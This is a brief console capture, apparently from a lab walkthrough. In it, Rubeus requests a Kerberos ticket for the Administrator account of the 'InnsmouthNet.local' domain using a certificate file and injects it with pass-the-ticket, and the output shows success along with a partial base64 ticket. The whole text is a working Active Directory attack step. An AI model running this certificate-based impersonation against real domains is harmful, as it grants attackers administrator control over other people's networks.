 PS C:\Tools> .\Rubeus.exe asktgt /user:Administrator /certificate:admin.pfx /password:PFXPASS /ptt
Rubeus
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Robert Olmstead, CN=Users, DC=InnsmouthNet, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'InnsmouthNet.local\Administrator'
[*] Using domain controller: 10.10.10.2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGuDCCBrSgAwIBBaEDAgEWooIFtjCCBbJhggWuMIIFqqADAgEFoRQbEklOTlNNT1VUSE5FVC5MT0NB
TKInMCWgAwIBAqEeMBwbBmtyYnRndBsSSW5uc21vdXRoTmV0LmxvY2Fso4IFYjCCBV6gAwIBEqEDAgEC
ooIFUASCBUxbLu0iozAGFFod4S3QT39tc3m6vuwKY8YnVKpvQ9f3fxEfxOHzO9N/ku5V+hgufJnq2Kx9
O6fer8TWFHCqnkZEO7N+kMwH4lyaUngG1UsGVr8bI55Eiksbd3isbI51XP2v6K5PWXeagYyWBsYU/nuO